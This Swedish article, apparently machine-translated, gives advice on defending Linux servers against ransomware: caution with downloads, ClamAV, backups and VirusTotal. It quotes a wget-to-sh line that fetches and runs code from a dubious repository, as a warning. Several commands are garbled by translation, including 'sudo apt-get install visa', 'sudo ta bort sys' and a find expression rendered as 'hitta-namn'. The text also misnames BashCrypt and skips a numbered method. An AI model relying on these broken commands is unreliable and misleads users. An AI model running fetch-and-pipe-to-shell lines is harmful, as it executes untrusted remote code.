Ransomware är ett av de mer hotfulla problemen i världen av nätverkssäkerhet idag. Det är skrämmande att tro att någon kan hålla din data som gisslan. Vissa ransomware-infektioner krypterar all data på en viss volym, och individerna bakom det kräver en viss summa pengar innan de går med på att släppa nyckeln som behövs för att låsa upp nämnda data. Det är särskilt oroande för människor som har mycket pengar investerat i sin data. Det finns dock lite bra nyheter för Linux-användare.

Under de flesta situationer är det svårt för ransomwarekod att få kontroll över något mer än bara en användares hemkatalog. Dessa program har inte behörighet att skräpa en hel installation. Det är därför Linux-ransomware är mer av ett problem på servrar där operatörer alltid har root-åtkomst. Ransomware borde inte vara mycket problem för Linux-användare, och det finns flera steg att ta för att förhindra att det händer dig.

Metod 1: Försvara sig mot attacker i BashCrypt-stil

BasyCrypt är ett bevis på begreppet ransomware som visade att det är möjligt att infektera serverstrukturer med denna typ av skadlig kod. Detta ger en baslinje för hur Linux-ransomwarepaket kan se ut. Även om de för närvarande är ovanliga fungerar samma slags förebyggande åtgärder för sunt förnuft för serveradministratörer på andra plattformar lika bra här. Problemet är att i företagsnivå kan det finnas ett stort antal olika personer som använder ett värdsystem.

Om du driver en e-postserver kan det vara väldigt svårt att hindra människor från att göra dumma saker. Gör ditt bästa för att påminna alla om att inte öppna bilagor som de inte är säkra på, och skanna alltid skadlig programvara allt ifråga. En annan sak som verkligen kan hjälpa till att förhindra dessa typer av attacker kommer från att titta på hur du installerar binärer med wget. Naturligtvis saknar din e-postserver antagligen en skrivbordsmiljö helt och du använder antagligen wget, apt-get, yum eller pacman för att hantera paket som kommer över. Det är mycket viktigt att se vilka förvar som används i dessa installationer. Ibland ser du antingen ett kommando som vill att du ska köra något som wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, eller det kan finnas inuti ett skalskript. På något sätt, kör inte det om du inte vet vad förvaret är till för.

Metod 2: Installera ett skannerpaket



Flera delar av öppen källkod för skanning av skadlig kod finns. ClamAV är den överlägset mest kända, och du kan installera den på många apt-baserade distributioner genom att använda:

sudo apt-get install clamav

När den är installerad bör man clamav förklara användningen på vanligt språk. Tänk på att även om det kan skanna och ta bort infekterade filer, kan det faktiskt inte ta bort smittsam kod från en fil. Detta är en allt eller ingenting situation.

Det finns en andra skanner som du kanske inte känner till, men det är användbart om dolda processer är det som skrämmer dig. Återigen, om du använder en apt-baserad distribution, utfärdar du det här kommandot för att installera den oskydda skannern:

sudo apt-get install visa

När den är installerad skriver du:

sudo ta bort sys

Detta gör en fullständig genomsökning av ditt system för eventuella dolda processer.

Metod 4: Håll rena säkerhetskopior till hands

Även om detta inte ens borde vara ett problem eftersom alla alltid ska göra säkerhetskopior, men att ha bra säkerhetskopior kan omedelbart zappa ut ransomware. Vilken mycket liten ransomware det finns på Linux-plattformen tenderar att attackera filer med tillägg som är specifika för webbutvecklingsplattformar. Det betyder att om du har massor av .php-, .xml- eller .js-kod som sitter runt, vill du specifikt säkerhetskopiera detta. Tänk på följande rad kod:

tar -cf backups.tar $ (hitta-namn '* .ruby' -eller-namn '* .html')

Detta bör skapa en stor bandarkivfil för varje fil med .ruby- och .html-tilläggen i en filstruktur. Det kan sedan flyttas till en annan tillfällig underkatalog för extraktion för att säkerställa att skapandet fungerade korrekt.

Detta bandarkiv kan och bör flyttas till en extern volym. Du kan naturligtvis använda .bz2, .gz eller .xv-komprimering innan du gör det. Du kanske vill skapa speglade säkerhetskopior genom att kopiera den till två olika volymer.

Metod 5: Använda webbaserade skannrar

Du kanske har laddat ner ett RPM- eller DEB-paket från en webbplats som lovar att innehålla användbar programvara. Programvara distribueras också via 7z eller komprimerade tarfiler. Mobilanvändare kan också få Android-paket i APK-format. Det är enkelt att skanna dessa med ett verktyg direkt i din webbläsare. Peka på https://www.virustotal.com/, och när sidan laddas trycker du på knappen 'Välj fil'. Innan du laddar upp, kom ihåg att detta är en offentlig server. Även om det är säkert och drivs av Alphabet Inc, överför det filer offentligt, vilket kan vara ett problem i vissa supersäkra miljöer. Det är också begränsat till 128 MB filer.

Välj din fil i rutan som kommer upp och välj öppna. Filnamnet kommer att visas i raden bredvid knappen när rutan försvinner.

Klicka på det stora blå 'Skanna det!' knapp. Du ser en annan ruta som indikerar att systemet laddar upp din fil.

Om någon redan har checkat ut filen i förväg kommer den att meddela dig om den tidigare rapporten. Den känner igen detta baserat på en SHA256-summa, som fungerar på samma sätt som samma Linux-kommandoradsverktyg som du är van vid. Om inte, kommer den att köra en fullständig skanning med 53 olika skanningsprogram. Några av dem kan ta slut när filen körs och dessa resultat kan säkert ignoreras.

Vissa program kan ge andra resultat än andra, så det är lätt att ta bort falska positiva effekter med detta system. Det bästa är att det fungerar mellan olika plattformar, vilket gör det lika attraktivt oavsett vilken distribution du har på olika enheter. Det fungerar också lika bra från mobila distributioner som Android, varför det är ett bra sätt att inspektera APK-paket innan du använder dem.

4 minuter läst